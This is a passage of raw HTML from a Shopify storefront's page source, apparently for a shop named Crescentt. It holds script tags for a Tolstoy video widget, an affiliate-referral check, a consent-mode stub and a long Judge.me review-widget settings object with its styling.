  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="page"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="page"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="page"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
